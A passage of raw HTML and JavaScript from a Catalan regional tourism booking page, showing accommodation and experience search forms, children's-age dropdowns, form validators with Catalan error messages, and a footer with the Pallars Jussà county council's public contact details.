			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_3" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_3" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_3" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_4" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_4" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_4" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_5" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_5" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_5" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_6" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_6" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_6" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_7" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_7" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_7" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_8" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_8" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_8" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_9" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_9" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_9" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_10" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_10" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_10" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_11" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_11" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_11" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_12" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_12" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_12" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_13" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_13" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_13" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_14" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_14" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_14" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="clear"></span>
		</span>
		<span class="clear"></span>
	</span>
</span>
</span>
    </span>
    <span class="clear"></span>
</span>

<span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacion_1" style="display:none;"></span>
<span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacionEdades_1" style="display:none;"></span>
        </span>
        <span class="pnl_btns">
            <button onclick="return validate_buscador_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1('BuscadorAlojamiento_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1'); __doPostBack('ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl01$Bsc_210$btnBuscar','')" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_btnBuscar_1" class="btn" ValidationGroup="BuscadorAlojamiento_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1">Cercar</button>
        </span>
    </span>
    <span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_validation_dialog_1" style="display:none; visibility:hidden;">
        <span class="myalert">
            <div id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_valSumary_1" style="display:none;">

</div>
        </span>
    </span><input name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl01$Bsc_210$hdnIsPostbackBuscador" type="hidden" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_hdnIsPostbackBuscador_1" value="0" />


                        
                        </li>
                    
                        <li data-content="m_tab_221" class="srv_221">
                        


    <span class="busc buscV2 busc_ppd  busc_extra_221">
        
            <span class="pnl_tit"><span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_titBuscador_2">EXPERIÈNCIA</span></span>
        
        <span class="pnl_flts">
            <span class="flts panels-2">
                
                        <span class="flt_pnl flt_fec_desde">
                            <span class="pnl_tit">Data des de </span>
                            <span class="pnl_itms">
                                <span class="fec_cal">
                                    <input name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl02$Bsc_221$txtFechaDesde" type="text" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_txtFechaDesde_2" class="txb" readonly="readonly" /><img id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_calendario1_2" class="cal" src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/ico_calendario.png" />
                                </span>
                            </span>
                        </span>
                    <span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_pnlFechaHasta_2" class="flt_pnl flt_fec_hasta">
                            <span class="pnl_tit">Data fins</span>
                            <span class="pnl_itms">
                                <span class="fec_cal">
                                    <input name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl02$Bsc_221$txtFechaHasta" type="text" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_txtFechaHasta_2" class="txb" readonly="readonly" />
                                    <img id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_calendario2_2" class="cal" src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/ico_calendario.png" />
                                </span>
                            </span>
                        </span>
            </span>
            
        </span>
        <span class="pnl_btns">
            <button onclick="return validate_buscador_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2(); __doPostBack('ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl02$Bsc_221$btnBuscar','')" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_btnBuscar_2" class="btn">Cercar</button>
            <span class="lnk"></span>
        </span>
        
    </span>
    
<input name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl02$Bsc_221$hdnIsPostbackBuscador" type="hidden" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_hdnIsPostbackBuscador_2" value="0" />


                        
                        </li>
                    
            </ul>
        </div>
    </div>
    <span class="clearfix"></span>




</div>



<div class="cont_defecto">


    <div class="contenido_container">
        <div class="contenido_container_int">
            
                <h1></h1>
            
                <span class="cont_H1"></span>
            
        </div>
    </div>
</div>

</div>
                </div>
            
            
            
            
            
            
        </div>
        
            <div class="row">
                <div class="col-xs-12 cont_frame">

<div class="cont_defecto">


    <div class="contenido_container">
        <div class="contenido_container_int">
            
                <h1></h1>
            
                <span class="cont_H1"></span>
            
        </div>
    </div>
</div>

</div>
            </div>
        
    </div>
</div>

<div id="ContentPlaceHolder_ctl00_ctl01_pnlControlInicioFooter">

</div>

<script type="text/javascript" src="/v05/javascript/comun/iframeResizer.contentWindow.min.js" defer></script>
<div id="ftr">
    <footer id="ContentPlaceHolder_ctl00_ctl02_contFooterContainer" class="footer_container">
    <div class="container footer_container_int">
        <div id="ContentPlaceHolder_ctl00_ctl02_contFooter" class="footer_container_int_cont">

<div class="cont_vacio">


    <span class="pnl_footer_afiliado">
        <span class="pnl_footer_afiliado_sup"><span class="itm">Consell Comarcal Pallars Jussà</span><span class="itm_sep">·</span><span class="itm">Carrer Soldevila, 18,</span><span class="itm_sep">·</span><span class="itm">Tremp</span><span class="itm_sep">·</span><span class="itm">LLEIDA</span><span class="itm_sep">·</span><span class="itm">España</span></span>
        <span class="pnl_footer_afiliado_inf"><span class="itm">Tel: 973 65 01 87</span><span class="itm_sep">·</span><span class="itm">E-mail: epicentre@pallarsjussa.cat</span></span>
    </span>
</div>

</div>
    </div>
</footer>

</div>




<div class="modal fade mod_ayuda" id="ModalHelp" tabindex="-1" role="dialog" aria-labelledby="ModalHelpLabel">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<h4 class="modal-title" id="ModalHelpLabel">Ajuda</h4>
			</div>
			<div class="modal-body">
				<p>LOADING...</p>
			</div>
		</div>
	</div>
</div>

            
            
            
            
        
<script type="text/javascript">
//<![CDATA[
var Page_ValidationSummaries =  new Array(document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_valSumary_0"), document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_valSumary_1"));
var Page_Validators =  new Array(document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_valDestino_0"), document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl03_0_valTipo_0"), document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_valFechasOblig_0"), document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacion_0"), document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacionEdades_0"), document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl00_1_valDestino_1"), document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_valFechasOblig_1"), document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacion_1"), document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacionEdades_1"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_valDestino_0 = document.all ? document.all["ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_valDestino_0"] : document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_valDestino_0");
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_valDestino_0.evaluationfunction = "CustomValidatorEvaluateIsValid";
var ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl03_0_valTipo_0 = document.all ? document.all["ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl03_0_valTipo_0"] : document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl03_0_valTipo_0");
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl03_0_valTipo_0.display = "None";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl03_0_valTipo_0.enabled = "False";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl03_0_valTipo_0.evaluationfunction = "CustomValidatorEvaluateIsValid";
var ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_valFechasOblig_0 = document.all ? document.all["ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_valFechasOblig_0"] : document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_valFechasOblig_0");
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_valFechasOblig_0.errormessage = "Has d\'especificar les dates d\'entrada i sortida.";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_valFechasOblig_0.display = "None";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_valFechasOblig_0.validationGroup = "BuscadorServicio_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_valFechasOblig_0.evaluationfunction = "CustomValidatorEvaluateIsValid";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_valFechasOblig_0.clientvalidationfunction = "validarFecha_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0";
var ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacion_0 = document.all ? document.all["ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacion_0"] : document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacion_0");
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacion_0.errormessage = "S\'ha d\'especificar una ocupació (adults/nens) per a cada habitació.";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacion_0.display = "None";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacion_0.validationGroup = "BuscadorServicio_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacion_0.evaluationfunction = "CustomValidatorEvaluateIsValid";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacion_0.clientvalidationfunction = "validarOcupacionConfigurable_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0";
var ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacionEdades_0 = document.all ? document.all["ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacionEdades_0"] : document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacionEdades_0");
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacionEdades_0.errormessage = "S\'han d\'especificar les edats de tots els nens/es.";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacionEdades_0.display = "None";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacionEdades_0.validationGroup = "BuscadorServicio_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacionEdades_0.evaluationfunction = "CustomValidatorEvaluateIsValid";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacionEdades_0.clientvalidationfunction = "validarOcupacionConfigurableEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0";
var ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_valSumary_0 = document.all ? document.all["ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_valSumary_0"] : document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_valSumary_0");
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_valSumary_0.validationGroup = "BuscadorServicio_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0";
var ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl00_1_valDestino_1 = document.all ? document.all["ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl00_1_valDestino_1"] : document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl00_1_valDestino_1");
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl00_1_valDestino_1.evaluationfunction = "CustomValidatorEvaluateIsValid";
var ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_valFechasOblig_1 = document.all ? document.all["ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_valFechasOblig_1"] : document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_valFechasOblig_1");
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_valFechasOblig_1.errormessage = "Has d\'especificar les dates d\'entrada i sortida.";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_valFechasOblig_1.display = "None";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_valFechasOblig_1.validationGroup = "BuscadorAlojamiento_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_valFechasOblig_1.evaluationfunction = "CustomValidatorEvaluateIsValid";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_valFechasOblig_1.clientvalidationfunction = "validarFecha_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1";
var ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacion_1 = document.all ? document.all["ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacion_1"] : document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacion_1");
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacion_1.errormessage = "S\'ha d\'especificar una ocupació (adults/nens) per a cada habitació.";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacion_1.display = "None";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacion_1.validationGroup = "BuscadorAlojamiento_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacion_1.evaluationfunction = "CustomValidatorEvaluateIsValid";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacion_1.clientvalidationfunction = "validarOcupacionConfigurable_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1";
var ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacionEdades_1 = document.all ? document.all["ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacionEdades_1"] : document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacionEdades_1");
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacionEdades_1.errormessage = "S\'han d\'especificar les edats de tots els nens/es.";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacionEdades_1.display = "None";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacionEdades_1.validationGroup = "BuscadorAlojamiento_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacionEdades_1.evaluationfunction = "CustomValidatorEvaluateIsValid";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacionEdades_1.clientvalidationfunction = "validarOcupacionConfigurableEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1";
var ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_valSumary_1 = document.all ? document.all["ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_valSumary_1"] : document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_valSumary_1");
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_valSumary_1.validationGroup = "BuscadorAlojamiento_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[
function ImgError(source, idtiposervicio){
     source.src = '//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/54/no_img/' + idtiposervicio + '.gif';
     source.onerror = '';
     return true;
}
jQuery("input[type=text], input[type=checbox], input[type=radio], textarea, select").on({ 'touchstart' : function() {
	zoomDisable();
}});
jQuery("input[type=text], Input[type=checbox], Input[type=radio], textarea, select").on({ 'touchend' : function() {
	setTimeout(zoomEnable, 500);
}});
function zoomDisable(){
	jQuery('head meta[name=viewport]').remove();
	jQuery('head').prepend('<meta name="viewport" content="width=device-width, initial-scale = 1.0, maximum-scale = 1.0, user-scalable = 0" />');
}
